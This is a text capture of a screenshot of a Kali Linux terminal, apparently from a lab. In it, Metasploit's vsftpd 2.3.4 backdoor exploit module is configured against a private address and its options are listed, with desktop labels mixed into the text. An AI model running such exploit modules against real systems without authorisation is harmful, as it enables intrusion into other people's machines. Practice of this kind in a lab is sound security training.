 kali-linux-2022.3-virtualbox-amd64 [Running]
1 2 3 4 22:43
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.11.4
RHOSTS ⇒ 192.168.11.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.11.4 yes The target host(s), see https://github.com/rapid7/metaspl
File System
oit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Home
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Left ⌘